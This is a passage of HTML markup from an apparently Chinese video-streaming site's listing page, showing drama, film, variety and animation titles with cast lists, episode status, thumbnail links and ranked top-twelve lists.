							<h4 class="title text-overflow"><a href="/mahua/977.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/69.html" title="渚北谜案" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-20/202203201647780753.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/69.html" title="渚北谜案">渚北谜案</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								贺睿,赵晓东,马国芯,张喜前,王乐
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1415.html" title="小姐不熙娣" data-original="https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260120期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1415.html" title="小姐不熙娣">小姐不熙娣</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								徐熙娣,派翠克
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/824.html" title="食尚玩家" data-original="https://viptulz.com/upload/vod/20250415-1/3277b7bb96a4c9859427be34b445a11d.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260125期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/824.html" title="食尚玩家">食尚玩家</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								钟欣愉,颜永烈,谢炘昊,陈秉立
							</p>
						</div>
					</div>
				</li>
					
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/997.html" title="全民星攻略" data-original="https://viptulz.com/upload/vod/20250415-1/5152817569e954297f25dbc0027a90ad.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260122期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/997.html" title="全民星攻略">全民星攻略</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								曾国城,蔡尚桦
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/206.html" title="催眠·裁决" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-21/202203211647862427.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语版
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/206.html" title="催眠·裁决">催眠·裁决</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								张家辉,张翰,秦沛,郑则仕,金燕玲,张兆辉,谷祖琳,苏丽珊,李尚正,王浩信,郭政鸿,董畅,艾米,蔡瀚亿,骆应钧,杨偲泳
							</p>
						</div>
					</div>
				</li>
										
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电视剧
					</h3>
					<a class="more text-muted pull-right" href="/mh/2.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118137.html" title="我有孩子了" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768663563.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118137.html" title="我有孩子了">我有孩子了</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								崔振赫,吴涟序,洪宗玄,金多顺
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/118428.html" title="横滨邻居第1季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768838007.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/118428.html" title="横滨邻居第1季">横滨邻居第1季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								大西流星,原嘉孝,平祐奈,高桥侃,绀野彩夏,阿南敦子,三浦诚己,村田雄浩,板桥骏谷,并木彩华,松本丽世,⽯⼭順征,河相我闻,萤雪次朗,伊藤步
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/115931.html" title="心动警告" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-30/17670375611.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第05集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/115931.html" title="心动警告">心动警告</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								珈姆斯·海沃德·普雷斯科特,卡德·普洛伊苏帕,达卫·码修崴·罗伯茨,塔努帕·彭苏湾
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117394.html" title="Punch-DrunkWoman-离越狱还有××天-" data-original="https://viptulz.com/upload/vod/20260112-1/ccae4e4e039d340672c44bd6568198d5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117394.html" title="Punch-DrunkWoman-离越狱还有××天-">Punch-DrunkWoman-离越狱还有××天-</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								筱原凉子,杰西,藤木直人,知英,高桥努,尾碕真花,沢村玲,河内大和,久保田悠来,小久保寿人,安田裕己,カルマ
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/115613.html" title="博尼法斯修女探案集第四季" data-original="https://viptulz.com/upload/vod/20251228-1/227b01015f4401f779b1dd653f340d01.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第06集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/115613.html" title="博尼法斯修女探案集第四季">博尼法斯修女探案集第四季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								大卫·拜德拉,Dan Skinner,内森·麦克伦,马克斯·布朗,杰里·伍,阿米‧梅特卡夫,Jack Gouldbourne,洛娜·沃森,卡罗琳·皮克尔斯,贝琳达·朗,莎拉·克劳登,山姆·亚历山大,伊丽莎白·德莫特·沃尔什,Anna Blackburn,Kluane Saunders
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/107775.html" title="风控时分" data-original="https://viptulz.com/upload/vod/20251006-1/d0af5c388a0b7a4cfa70c3457487f572.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								已完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/107775.html" title="风控时分">风控时分</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								皮纳潘·仲查伦帕尼奇,鄂尔廷·迪拉帕特·萨姆猜,塔夫提普·吉拉普拉森,Mind Napasasi Surawan,松辛·玛妮湾,素帕娜·吉塔勒拉
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/29719.html" title="真情国语">					
						<span class="badge badge-first">1</span>
						真情国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/977.html" title="爱·回家之开心速递">					
						<span class="badge badge-second">2</span>
						爱·回家之开心速递
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/28070.html" title="多谢款待">					
						<span class="badge badge-third">3</span>
						多谢款待
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/52246.html" title="迟来的心动">					
						<span class="badge">4</span>
						迟来的心动
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/117157.html" title="轧戏">					
						<span class="badge">5</span>
						轧戏
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/14194.html" title="真情粤语版">					
						<span class="badge">6</span>
						真情粤语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/76699.html" title="再续意难忘">					
						<span class="badge">7</span>
						再续意难忘
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/24716.html" title="贞观长歌">					
						<span class="badge">8</span>
						贞观长歌
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/93448.html" title="天道2023">					
						<span class="badge">9</span>
						天道2023
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/102816.html" title="爱回家之八时入席国语">					
						<span class="badge">10</span>
						爱回家之八时入席国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/51402.html" title="延禧攻略">					
						<span class="badge">11</span>
						延禧攻略
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/44927.html" title="大盛魁">					
						<span class="badge">12</span>
						大盛魁
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电影
					</h3>
					<a class="more text-muted pull-right" href="/mh/1.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119130.html" title="悍警归来" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769348964.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119130.html" title="悍警归来">悍警归来</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								苏迪普,Naveen Chandra,Guru Somasundaram,Deepshika,Nishvika Naidu
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119127.html" title="徒手独攀台北101：直播" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769341897.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119127.html" title="徒手独攀台北101：直播">徒手独攀台北101：直播</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								亚历克斯·霍诺德,塞斯·罗林斯,Mark Rober,Elle Duncan,Emily Harrington,Pete Woods
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119118.html" title="国宝" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769314020.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119118.html" title="国宝">国宝</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								吉泽亮,横滨流星,渡边谦,高畑充希,寺岛忍,田中泯,森七菜,见上爱,永濑正敏,黑川想矢,三浦贵大
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119112.html" title="奥德赛2025" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769308279.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119112.html" title="奥德赛2025">奥德赛2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								米卡埃尔·佩斯布兰特,Tom Davis,波丽·麦伯利
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119109.html" title="血写金瓶梅" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769307606.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119109.html" title="血写金瓶梅">血写金瓶梅</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								段建国,潘军,王静,姚佳,舒应光,田既安,罗志勇,曹汝龙,刘小粟
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119108.html" title="暗杠" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769305511.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119108.html" title="暗杠">暗杠</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								梁爽,李正国
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/96125.html" title="宵夜江湖第四季">					
						<span class="badge badge-first">1</span>
						宵夜江湖第四季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/66146.html" title="李子柒古香古食全集">					
						<span class="badge badge-second">2</span>
						李子柒古香古食全集
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/116756.html" title="世界大战100年全程实录">					
						<span class="badge badge-third">3</span>
						世界大战100年全程实录
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/30459.html" title="大抗战">					
						<span class="badge">4</span>
						大抗战
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/12443.html" title="郭明义">					
						<span class="badge">5</span>
						郭明义
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/59585.html" title="远古外星人第三季">					
						<span class="badge">6</span>
						远古外星人第三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/33260.html" title="军械库：历史上的武器第一季">					
						<span class="badge">7</span>
						军械库：历史上的武器第一季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/30440.html" title="跟着书本去旅行">					
						<span class="badge">8</span>
						跟着书本去旅行
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/61164.html" title="合家观赏">					
						<span class="badge">9</span>
						合家观赏
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/59583.html" title="远古外星人第四季">					
						<span class="badge">10</span>
						远古外星人第四季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/36484.html" title="走西口的哥哥没回来">					
						<span class="badge">11</span>
						走西口的哥哥没回来
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/22289.html" title="叠影谋杀案">					
						<span class="badge">12</span>
						叠影谋杀案
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						综艺
					</h3>
					<a class="more text-muted pull-right" href="/mh/3.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1953.html" title="饥饿游戏" data-original="https://img.lzzyimg.com/upload/vod/20221206-1/c2dfda8d8a2775856c5d27f21aca22f7.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260125期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1953.html" title="饥饿游戏">饥饿游戏</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								孙协志,王仁甫,许孟哲
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/109901.html" title="声鸣远扬2025" data-original="https://viptulz.com/upload/vod/20251028-1/9d0f9aa9c67dcb2983e11e8d28a91c3b.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260125期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/109901.html" title="声鸣远扬2025">声鸣远扬2025</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								阿云嘎,蔡国庆,萨顶顶
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/116013.html" title="热雪沸腾的我们" data-original="https://viptulz.com/upload/vod/20251230-1/473e9807ce2db3bd58efec7720250b4b.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260125期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/116013.html" title="热雪沸腾的我们">热雪沸腾的我们</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1945.html" title="台湾第一等" data-original="https://img.lzzyimg.com/upload/vod/20220708-1/6e66a27c686e2138aa55117752a44d92.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260125期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1945.html" title="台湾第一等">台湾第一等</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								小马
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/110950.html" title="声鸣远扬" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-06/17624073501.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260125期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/110950.html" title="声鸣远扬">声鸣远扬</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								阿云嘎,蔡国庆,萨顶顶
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/2024.html" title="拜托了冰箱2" data-original="https://img.lzzyimg.com/upload/vod/20241215-24/bfc4e2a0028b88c10f634bb9ec32aa85.png">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至57集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/2024.html" title="拜托了冰箱2">拜托了冰箱2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								金圣柱,安贞焕
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/66998.html" title="康熙来了全集">					
						<span class="badge badge-first">1</span>
						康熙来了全集
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1415.html" title="小姐不熙娣">					
						<span class="badge badge-second">2</span>
						小姐不熙娣
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/92928.html" title="非诚勿扰2010-2021">					
						<span class="badge badge-third">3</span>
						非诚勿扰2010-2021
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5994.html" title="综艺大热门">					
						<span class="badge">4</span>
						综艺大热门
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1183.html" title="单身行不行">					
						<span class="badge">5</span>
						单身行不行
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/75450.html" title="第三调解室">					
						<span class="badge">6</span>
						第三调解室
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/77139.html" title="东张西望粤语">					
						<span class="badge">7</span>
						东张西望粤语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/997.html" title="全民星攻略">					
						<span class="badge">8</span>
						全民星攻略
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1195.html" title="型男大主厨">					
						<span class="badge">9</span>
						型男大主厨
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1260.html" title="美凤有约">					
						<span class="badge">10</span>
						美凤有约
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/16306.html" title="小明星大跟班">					
						<span class="badge">11</span>
						小明星大跟班
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1512.html" title="医师好辣">					
						<span class="badge">12</span>
						医师好辣
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动漫
					</h3>
					<a class="more text-muted pull-right" href="/mh/4.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/115369.html" title="娘胎开始逆袭，出世即无敌动态漫" data-original="https://viptulz.com/upload/vod/20251213-1/22e7448c2ba455e59c19c54b2cfaac4e.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第84集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/115369.html" title="娘胎开始逆袭，出世即无敌动态漫">娘胎开始逆袭，出世即无敌动态漫</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
